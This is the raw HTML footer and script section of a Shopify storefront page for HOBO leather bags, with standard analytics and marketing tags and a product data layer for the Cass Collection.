<style> #shopify-section-footer-promotions .section--divider {border-top-color: #f5f5f5; padding-top: 40px;} #shopify-section-footer-promotions .article__grid-image {display: block; text-align: center; width: 60%; margin: auto;} </style></div><div id="shopify-section-acdc-footer" class="shopify-section">
 


<footer class="acdc-site-footer" data-section-id="acdc-footer" data-section-type="acdc-footer-section">
  <div class="page-width">
    <div class="flex-footer">

      
        
            <div class="newsletter-container">
              <p class="h4 footer-nws-title">Join the Community</p><p class="small-message-text">Love leather? Sign up for the HOBO Newsletter and receive 15% off your first full price order!</p><div class="klaviyo-form-Ns9UFU"></div>
            </div>

          
      
        
            <div class="footer-menu-container">
              <p class="h4-foot-title h4 small--hide">About</p>
  <button
    type="button"
    class="h4-foot-title footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide"
    aria-controls="Footer-ebf7914b-5038-4281-bd6b-4e814ac4c645">
    About
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <div class="line01"></div>
  <div class="line02 rotate-line"></div>
</span>
</button>
  <div id="Footer-ebf7914b-5038-4281-bd6b-4e814ac4c645" class="collapsible-content collapsible-content--small">
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
            
              <li class="smaller-text">
                <a href="/pages/rewards">Rewards</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/student-discount">Student Discount</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/who-we-are">Who We Are</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/jobs-list">Career Opportunities </a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/flagship-store">HOBO Annapolis</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/apps/store-locator">Find A Store</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/warranty-and-repair-194139">Quality Guarantee</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/wholesale-inquiries">Wholesale Inquiries</a>
              </li>
            
</ul>
      </div>
    </div>
  </div>
            </div>

          
      
        
            <div class="footer-menu-container">
              <p class="h4-foot-title h4 small--hide">Get Help</p>
  <button
    type="button"
    class="h4-foot-title footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide"
    aria-controls="Footer-528a5226-a702-449b-b65e-e60dbd1bce97">
    Get Help
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <div class="line01"></div>
  <div class="line02 rotate-line"></div>
</span>
</button>
  <div id="Footer-528a5226-a702-449b-b65e-e60dbd1bce97" class="collapsible-content collapsible-content--small">
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US">Help Center</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://account.hobobags.com/profile?locale=en&region_country=US">My Account</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://account.hobobags.com/orders?locale=en&region_country=US">Order Status</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/shipping-information-179076">Shipping Information</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.loopreturns.com/#/">Return Portal</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/returns-and-exchanges-179073">Returns & Exchanges</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/contact-us">Contact Us</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="#" data-acsb-custom-trigger="true">Website Accessibility </a>
              </li>
            
</ul>
      </div>
    </div>
  </div>
            </div>

          
      
        
            <div class="social-container">
              <ul class="no-bullets social-icons social-footer-acdc"><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/HoboTheOriginal" title="HOBO on Facebook">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-fb.svg?v=13615688416145998281664206686" alt="" />
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/hobotheoriginal/" title="HOBO on Instagram">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-insta.svg?v=88019295898177645931664206688" alt="" />
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.pinterest.com/hobotheoriginal/" title="HOBO on Pinterest">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/pint-svg.svg?v=10113007227813950741666902765" alt="" />
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@hobotheoriginal" title="HOBO on TikTok">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-tiktok.svg?v=79562272179132510191666902764" alt="" />
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>

              
                
                  <a href="#" data-acsb-custom-trigger="true" tabindex="0" role="button"> 
                    <div class="accessibility-link-container">
                        
                        <div class="accessibility-icon">
                          <img src="//www.hobobags.com/cdn/shop/files/accessibility-screenshot_1024x1024.png?v=1737509704" alt="Accessibility Icon">

                        </div>
                      
                      <span class="accessibility-text">Website Accessibility</span>
                    </div>
                  </a>
                
              
            </div>
        
      
        
      
      
    </div>
    <div class="footer-lower-container">
      <div class="tos-links-container">
        <ul class="no-bullets flex-ul"><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/pages/accessibility-information">Accessibility</a></li></ul>
      </div>
      <div class="copyright-container">
        <p>&copy; 2026 HOBO bags. All rights reserved.</p>
      </div>
    </div>
  </div>
</footer>

<script>
  $(document).ready( () => {
    $('.footer-newsletter-button').prop('disabled',true)
    $('#agree-email').on('change', () => {
      if ( $('#agree-email').is(':checked') ) {
      $('.footer-newsletter-button').prop('disabled',false)
    } else {
      $('.footer-newsletter-button').prop('disabled',true)
    }
    })
    $('button.h4-foot-title').click( () => {
      $(event.target).find( $('.line02') ).toggleClass('rotate-line')
    })
  })
</script>

</div></div>
    </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<style>
  .pswp__ui {
    position: absolute;
    height: 100%;
  }
  .pswp__button {
    border: none !important;
    background: transparent !important;
  }
  .pswp__button.pswp__button--close {
    position: absolute;
    top: 15px;
    right: -15px;
  } 
  .pswp__button.pswp__button--arrow--right {
    position: absolute;
    top: 50vh;
    right: 0;
  }
  .pswp__button.pswp__button--arrow--left {
    position: absolute;
    top: 50vh;
    left: 0;
  }
  .slick-slider { touch-action: auto!important; }
  @media screen and (max-width: 425px) {
    .pswp__ui {
      left: 0;
      right: 0;
      top: 0;
      position: absolute;
      transition: none;
      height: 100vh;
      width: 100vw;
    }
    .pswp__button.pswp__button--close {
      top: 20px;
      right: -20px;
      z-index: 999;
    }
    .pswp__button.pswp__button--arrow--right {
      right: -10px;
    }
    .pswp__button.pswp__button--arrow--left {
      left: -10px;
    }
    button.btn.btn--body.btn--circle.js-photoswipe__zoom.product__photo-zoom {
      width: 100%;
      height: 100%;
      position: absolute;
      border-radius: 0;
      margin: 0;
      opacity: 0;
  }
 

  }

</style>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <img class="photoswipe-left-arrow" src="//www.hobobags.com/cdn/shop/t/516/assets/right-arrow.svg?v=148651809296894147001664206687" alt="Swipe left" />
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <img class="photoswipe-close" src="//www.hobobags.com/cdn/shop/t/516/assets/Mobile-Menu-Close.svg?v=36154120923219196851664206686" alt="Close button" />
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <img class="photoswipe-right-arrow" src="//www.hobobags.com/cdn/shop/t/516/assets/left-arrow.svg?v=121574073030324482041664206682" alt="Swipe right" />
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close="" style="font-size: 0 !important">Close<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<script src="//www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.js?v=47825706733806888671755635978" type="text/javascript"></script>
    

<script>
document.addEventListener('DOMContentLoaded', function() {
    let buttons = document.querySelectorAll('[data-gtm-atc-source]');
    // For every button, add event listener for click event
    for(let i = 0; i < buttons.length; i++){
        buttons[i].addEventListener('click', function(){
        let atcSource = buttons[i].getAttribute('data-gtm-atc-source'); // Get attribute 'data-gtm-atc-source' value
        // Click event publishes an analytics event:
        Shopify.analytics.publish("goAddToCartEvent", {
            "event": `goAddToCartEvent - ${atcSource}`,
            "atcSource": atcSource
            })
        })
    }
 
})
</script>
      

    
      <script src="//www.hobobags.com/cdn/shop/t/516/assets/back-button.js?v=107815589236888065331743535821" type="text/javascript"></script>
    

    <script src="//www.hobobags.com/cdn/shop/t/516/assets/acdc.js?v=88847048824846836211758640139" defer="defer"></script>


    

    <!-- Back in Stock helper snippet -->
    

<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};




</script>

    <!-- End Back in Stock helper snippet -->


    <script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" defer="defer"></script>
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/swiper-inits.js?v=32356449567200565401729197630" defer="defer"></script>

    <script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

    <style id="fast-simon-serp-css">
  /*NEW CUSTOMIZATION IMPROVMENTS*/
  .buttons-wrapper{
    width: 100%;
  }
  .horizontal-expand-category-container {
    flex: 1 0 auto !important;
    padding: 10px !important;
    max-width: unset !important;
    width: unset !important;
}
.filters-container-top-panel .apply-button-wrapper{
  order: 9;
  background-color: #fbf9f8;
  padding: 0 0 0 22px;
  margin-top: -10px;
  display: flex;
  justify-content: flex-end;
}
.filters-container-top-panel .apply-all-button, .filters-container-top-panel .divider{
  display: none !important;
}
.filters-container-top-panel .clear-all-button{
    width: fit-content;
    padding: 5px;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    cursor: pointer;
    opacity: .8;
    transition: .2s opacity ease-in-out;
}
#fs-serp-page .expand-horizontal-category-items {
    max-width: unset;
    display: grid !important;
    grid-template-columns: 1fr 1fr;
    margin-top: -6px;
    margin-left: 5px !important;
    padding-left: 10px;
    max-height: 260px;
}
.expand-horizontal-category-items > span{
  width: unset !important;
}
.filters-container-top-panel{
    justify-content: center;
}
  .filters-grid-wrapper-horizontal .fs-top-right-buttons-wrapper{
    width: 100%;
    justify-content: space-between;
    height: 68px;
    align-items: center;
    padding: 0 16px;
  }

  .fs-badges-wrapper .textBadge {
    opacity: .9;
    background: #f2f2f2;
    max-width: calc(100% - 30px) !important;
    padding: 5px 11px !important;
    top: 0px !important;
    left: 0px !important;
    color: #715745 !important;
  }
        
  .hide-filters-button:before{
    content:'FILTER BY';
    vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  font-family: Poppins, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
}
  .filters-grid-no-filters .hide-filters-button:after{
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left:10px;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none"><path d="M7.5 1V14" stroke="black" stroke-linecap="square"/><path d="M1 7.5L14 7.5" stroke="black" stroke-linecap="square"/></svg>');
  background-size:contain;
  background-position:center;   /* center inside the box */
  background-repeat:no-repeat;
  vertical-align:middle;
}
.filters-grid-wrapper-horizontal:not(.filters-grid-no-filters) .hide-filters-button:after {
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left:10px;
  background-size:contain;
  background-position:center;   /* center inside the box */
  background-repeat:no-repeat;
  vertical-align:middle;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13" fill="none"><path d="M1 6.5L14 6.5" stroke="black" stroke-linecap="square"/></svg>');
}
.hide-filters-button{
  font-size:0;
}
/* END NEW CUSTOMIZATION IMPROVMENTS*/
  h1.title {
    padding: 30px 0;
    font-family: Montserrat
    , sans-serif !important;
    line-height: 45px;
  }
  .title {
    padding: 0 !important;
  }

  .fs-promo-tile-image-wrapper {
    height: 100% !important;
  }

  .fs-promo-tile-product-wrapper {
    max-width: unset;
    width: 100%;
    float: unset;
    border: none !important;
    box-sizing: border-box;
  }
  .searchResultsWrapper .titleWrapper .title {
    display: none;
  }
  #fs-serp-page .clear-all-button {
    z-index: 99;
    font-size: 16px;
    margin-right: 30px;
    border: none;
  }
  #fs-serp-page .clear-all-button:hover {
    border: none;
  }
  .removable-tag {
    display: none !important;
  }
  .fs-filters-removable-tags {
    display: none;
  }
  .open .fs-filters-removable-tags {
    order: 9;
    width: 99vw;
    background-color: #fbf9f8;
    padding: 0 0 0 22px;
    margin-top: -10px;
    display: flex;
    justify-content: flex-end;
  }
  @media only screen and (max-width: 770px) {
    #fs-serp-page .top-center-container {
      min-height: unset;
    }
    #fs-serp-page .filters-container {
      display: flex;
      flex-direction: column;
    }
    #fs-serp-page .fs-filters-removable-tags {
      background-color: #fbf9f8;
      padding: 0;
      order: 9;
    }
    #fs-serp-page .removable-tags-wrapper {
      margin-top: 0;
      padding-top: 7px;
    }
    #fs-serp-page .clear-all-button {
      padding-left: 10px;
    }
    #fs-serp-page .fs-filters-removable-tags {
      display: block;
    }
  }
  
</style>
<style>
/* ACDC */
.fs-selected-checkbox .checkmark {
  background-color: #000 !important;
}
</style>

    

    <!-- Begin UpSellIt tracking code -->
    <script type="text/javascript">
      usi_installed = 0; USI_installCode = function() { if (usi_installed == 0) { usi_installed = 1; var USI_headID = document.getElementsByTagName("head")[0]; var USI_installID = document.createElement('script'); USI_installID.type = 'text/javascript'; USI_installID.src = 'https://www.upsellit.com/active/hobobags.jsp'; USI_headID.appendChild(USI_installID); } }; if (typeof(document.readyState) != "undefined" && document.readyState === "complete") { USI_installCode(); } else if (window.addEventListener){ window.addEventListener('load', USI_installCode, true); } else if (window.attachEvent) { window.attachEvent('onload', USI_installCode); } else { USI_installCode(); } setTimeout("USI_installCode()", 10000);
  </script>
    <!-- End UpSellIt tracking code -->


    <!-- CRITEO START -->
    <script type="text/javascript">
  (function(){
    var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
    window.criteo_q = window.criteo_q || [];
    window.criteo_q.push(
      { event: "setAccount", account: 33251 },
      
        { event: "setEmail", email: "", hash_method: "none"},
      
      { event: "setSiteType", type: deviceType },
      { event: "setZipcode", zipcode: "" },
        
        
        
        
          { event: "viewList", ecpplugin: "shopify-cg", category:"the-cass-collection", item: ["7892936622134","7892936753206","7892936589366"]}
            
        
        
    );
    window.addEventListener('load', function() {
      // ajax request catching
      (function(open) {
        XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
          this.addEventListener("readystatechange", function() {
            if (this.readyState == 4 && this._url.includes("/add.js") && "" != "") {
              try {
                $.getJSON("/cart.js", function(data) {
                  var basketData = [];
                  var item;
                  if (!data.items || !data.items.length) return;
                  for (var i = 0; i < data.items.length; i++) {
                    item = data.items[i];
                    if (item.product_id == "") {
                      basketData.push({
                        id: item.product_id,
                        price: (typeof(item.price) != "number") ? item.price : (item.price/100),
                        quantity: item.quantity
                      });
                    }
                  }
                  window.criteo_q.push({
                    event: "addToCart",
                    ecpplugin: "shopify-cg",
                    product: basketData 
                  });
                });
              } catch (err) {
                // do nothing
              }
            }
          }, false);
          open.call(this, method, url, async, user, pass);
        };
      })(XMLHttpRequest.prototype.open);

      // fetch request catching
      const crtoMock = window.fetch;
      window.fetch = function() {
        return new Promise((resolve, reject) => {
          crtoMock.apply(this, arguments)
            .then((response) => {
              if(response.url.includes("/add.js") && response.type != "cors" && "" != ""){
                try {
                  $.getJSON("/cart.js", function(data) {
                    var basketData = [];
                    var item;
                    if (!data.items || !data.items.length) return;
                    for (var i = 0; i < data.items.length; i++) {
                      item = data.items[i];
                      if (item.product_id == "") {
                        basketData.push({
                          id: item.product_id,
                          price: (typeof(item.price) != "number") ? item.price : (item.price/100),
                          quantity: item.quantity
                        });
                      }
                    }
                    window.criteo_q.push({
                      event: "addToCart",
                      ecpplugin: "shopify-cg",
                      product: basketData 
                    });
                  });
                } catch (err) {
                  // do nothing
                }
              }
              resolve(response);
            })
            .catch((error) => {
              reject(error);
            })
        });
      }
    }, false);
  })();
</script>
    <!-- CRITEO END -->

    <!-- Klaviyo Add To Cart Tracking - Abandon Cart email trigger -->

    <script type="text/javascript">
      var _learnq = _learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
          }
          // if (item !== 'undefined') {
          //   cart = Object.assign(cart, item)
          // }
          console.log("cart -> ", cart);
          console.log("KLAVIYO -> ", _learnq.push(['track', 'Added to Cart', cart]));
          
        }))
      } 
      // (function (ns, fetch) {
      //   ns.fetch = function() {
      //     const response = fetch.apply(this, arguments);
      //     response.then(res => {
      //       if (`${window.location.origin}/cart/add.js`
      //       	.includes(res.url)) {
      //         	addedToCart()
      //       }
      //     });
      //     return response
      //   }
      // }(window, window.fetch))
      // $(document).ajaxComplete(function(event, request, settings){
      //   if(settings.url == "/cart/add.js"){
      //       addedToCart()
      //   }
      // })</script>
      <!-- END, Klaviyo Add To Cart Tracking - Abandon Cart email trigger -->

      <style id="fast-simon-upsell-cross-sell-css">
        .fs-recommendation-price-container{
          align-items: start !important;
        }
        .fs-recommendation-product-image{
          object-fit: cover !important;
        } 
        .fs-recommendation-product-name-wrapper, .fs-recommendation-product-price{
          font-family: Montserrat, sans-serif !important;
          line-height: 20px !important;
          color: #000 !important;
        }

        .fs-recommendation-product-name-wrapper{
          font-weight: 400;
          text-align: left;
          font-size: 14px;
          letter-spacing: 0.25px;
          text-align: left !important;
          text-transform: uppercase;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          display: -webkit-box;
          white-space: normal !important;
        }

        .fs-recommendation-product-price{
          font-weight: 400;
          text-align: left;
          font-size: 14px;
          letter-spacing: 0.25px;
          padding-top: 2px;
          padding-bottom: 2px;
        }
        .flickity-button-icon {
          width: 20px;
          height: 20px;
          fill: #666;
          opacity: .5;
          background: transparent!important;
          border-radius: 0!important;
        }
        .fs-recommendation-button{
          display: none !important;
        }
        .fs-recommendation-button-ctsm{
          background: none;
          border: none;
          outline: none;
          cursor: pointer;
          font-size: 2em;
          color: #000;
          font-weight: 700;
        }
        .fs-recommendation-widget-title{
          text-transform: uppercase;
          font-family: var(--typeHeaderPrimary) !important;
        }
        @media only screen and (max-width: 768px) {
          .fs-recommendation-product-name-wrapper, .fs-recommendation-product-price{
      font-size: 11px;
        }
        }
      </style>
      
       
      <script type="text/javascript">
window.addEventListener('load', function(){



    Shopify.analytics.publish("customer", {
        "visitorType": "Guest"
    });

    // Not sure if this is possible in Checkout Extensibility 



    

    





        
           
           var product = {
            'ecommerce': {
               'impressions': [
                   {
                       'id'              : 7892936622134,
                       'sku'             : "PN-82522BLK",
                       'variantId'       : 43929628934198,
                       'productType'     : "BELT BAG\/SLING",
                       'name'            : "Cass Sling in Pebbled Leather - Black",
                       'position'        : 0,
                       'price'           : "228.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82522BLK_01_grande.jpg?v=1753365505", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-sling-in-pebbled-leather-black-pn-82522blk',
                       'brand'           : "HOBO",
                       'comparePrice'    : "0.00",
                      // 'categories'      : ["All","Black","Black","Crossbody Bags","Full Price Merchandise - Internal","Full Price, No HOBO Go - Internal","Gifts Under $250","Handbags","Handbags","Loyalty Program Point Eligible","New Arrivals","Pebbled Leather","Sling Bags (CLP carousel)","The Black Bag Edit","The Cass Collection"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Black",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892936753206,
                       'sku'             : "PN-82522WMAB",
                       'variantId'       : 43929629425718,
                       'productType'     : "BELT BAG\/SLING",
                       'name'            : "Cass Sling in Pebbled Leather - Warm Adobe",
                       'position'        : 1,
                       'price'           : "165.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82522WMAB_01_grande.jpg?v=1753365507", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-sling-in-pebbled-leather-warm-adobe',
                       'brand'           : "HOBO",
                       'comparePrice'    : "228.00",
                      // 'categories'      : ["All","Best Sellers","Crafted in Color","Crossbodies On Sale","Early Access","Grey","Grey","Loyalty Program Point Eligible","MLK SOS (HP)","New Arrivals","Sale","Sale Handbags","Sale Summer","test-sale","The Cass Collection"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Warm Adobe",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892936589366,
                       'sku'             : "PN-82522AGVL",
                       'variantId'       : 43929628901430,
                       'productType'     : "BELT BAG\/SLING",
                       'name'            : "Cass Sling in Pebbled Leather - Agave Leaf",
                       'position'        : 2,
                       'price'           : "165.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82522AGVL_01_grande.jpg?v=1753365504", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-sling-in-pebbled-leather-agave-leaf',
                       'brand'           : "HOBO",
                       'comparePrice'    : "228.00",
                      // 'categories'      : ["All","Best Sellers","Blue","Blue","Crafted in Color","Crossbodies On Sale","Early Access","Loyalty Program Point Eligible","New Arrivals","Sale","Sale Handbags","Sale Summer","test-sale","The Cass Collection"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Agave Leaf",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892936720438,
                       'sku'             : "PN-82522BRBW",
                       'variantId'       : 43929629392950,
                       'productType'     : "BELT BAG\/SLING",
                       'name'            : "Cass Sling in Pebbled Leather - Bridle Brown",
                       'position'        : 3,
                       'price'           : "165.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82522BRBW_01_grande.jpg?v=1753365507", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-sling-in-pebbled-leather-bridle-brown',
                       'brand'           : "HOBO",
                       'comparePrice'    : "228.00",
                      // 'categories'      : ["All","Best Sellers","Brown","Brown","Crafted in Color","Crossbodies On Sale","Early Access","Loyalty Program Point Eligible","New Arrivals","New To Sale","Sale","Sale Handbags","Sale Summer","test-sale","The Cass Collection"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Bridle Brown",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892936491062,
                       'sku'             : "PN-82521BLK",
                       'variantId'       : 43929628803126,
                       'productType'     : "SLG PHONE CROSSBODY",
                       'name'            : "Cass Phone Crossbody in Pebbled Leather - Black",
                       'position'        : 4,
                       'price'           : "98.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82521BLK_01_grande.jpg?v=1753365499", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk',
                       'brand'           : "HOBO",
                       'comparePrice'    : "0.00",
                      // 'categories'      : ["All","Best Sellers","Black","Black","Crossbody (CLP Carousel)","Crossbody Bags","Full Price Merchandise - Internal","Full Price, No HOBO Go - Internal","Gifts Under $100","Gifts Under $250","Handbags","Handbags","Loyalty Program Point Eligible","Mini Bags","New Arrivals","Pebbled Leather","The Black Bag Edit","The Cass Collection","Under $100"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Black",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892936556598,
                       'sku'             : "PN-82521WMAB",
                       'variantId'       : 43929628868662,
                       'productType'     : "SLG PHONE CROSSBODY",
                       'name'            : "Cass Phone Crossbody in Pebbled Leather - Warm Adobe",
                       'position'        : 5,
                       'price'           : "75.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82521WMAB_01_grande.jpg?v=1753365501", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-warm-adobe',
                       'brand'           : "HOBO",
                       'comparePrice'    : "98.00",
                      // 'categories'      : ["All","Best Sellers","Crafted in Color","Crossbodies On Sale","Early Access","Gifts Under $75","Grey","Grey","Loyalty Program Point Eligible","New Arrivals","Sale","Sale Handbags","Sale Summer","Sale Under $100","test-sale","The Cass Collection","Under $100"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Warm Adobe",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892936458294,
                       'sku'             : "PN-82521AGVL",
                       'variantId'       : 43929628540982,
                       'productType'     : "SLG PHONE CROSSBODY",
                       'name'            : "Cass Phone Crossbody in Pebbled Leather - Agave Leaf",
                       'position'        : 6,
                       'price'           : "75.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82521AGVL_01_grande.jpg?v=1753365497", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-agave-leaf',
                       'brand'           : "HOBO",
                       'comparePrice'    : "98.00",
                      // 'categories'      : ["All","Best Sellers","Blue","Blue","Crafted in Color","Crossbodies On Sale","Early Access","Gifts Under $75","Loyalty Program Point Eligible","New Arrivals","Sale","Sale Handbags","Sale Summer","Sale Under $100","test-sale","The Cass Collection","Under $100"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Agave Leaf",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892936523830,
                       'sku'             : "PN-82521BRBW",
                       'variantId'       : 43929628835894,
                       'productType'     : "SLG PHONE CROSSBODY",
                       'name'            : "Cass Phone Crossbody in Pebbled Leather - Bridle Brown",
                       'position'        : 7,
                       'price'           : "75.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82521BRBW_01_grande.jpg?v=1753365501", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-bridle-brown',
                       'brand'           : "HOBO",
                       'comparePrice'    : "98.00",
                      // 'categories'      : ["All","Best Sellers","Brown","Brown","Crafted in Color","Crossbodies On Sale","Early Access","Gifts Under $75","Loyalty Program Point Eligible","Mini Bags (WG CLP carousel)","New Arrivals","New To Sale","Sale","Sale Handbags","Sale Summer","Sale Under $100","test-sale","The Cass Collection","Under $100","Under $100 (Gifting CLP carousel)"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Bridle Brown",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7684157734966,
                       'sku'             : "PN-82489BLK",
                       'variantId'       : 43141738201142,
                       'productType'     : "BELT BAG\/SLING",
                       'name'            : "Cass Sling In Pebbled Leather - Black",
                       'position'        : 8,
                       'price'           : "228.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82489BLK_01_grande.jpg?v=1729528853", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-sling-in-pebbled-leather-black-pn-82489blk',
                       'brand'           : "HOBO",
                       'comparePrice'    : "0.00",
                      // 'categories'      : ["All","Belt Bags \u0026 Backpacks","Black","Black","Crossbody Bags","Full Price Merchandise - Internal","Full Price, No HOBO Go - Internal","Gifts Under $250","Handbags","Handbags","Icons","Loyalty Program Point Eligible","Memorial Day Sale 2025","Pebbled Leather","Pebbled Leather (CLP carousel)","Sling Bags (CLP carousel)","The Black Bag Edit","The Cass Collection","Valentine's Day Shop (old)"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Black",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892939440182,
                       'sku'             : "PN-81159WMAB",
                       'variantId'       : 43929634439222,
                       'productType'     : "WRISTLET",
                       'name'            : "Goldie Wristlet in Pebbled Leather - Warm Adobe",
                       'position'        : 9,
                       'price'           : "115.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81159WMAB_01_grande.jpg?v=1753365601", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-wristlet-in-pebbled-leather-warm-adobe',
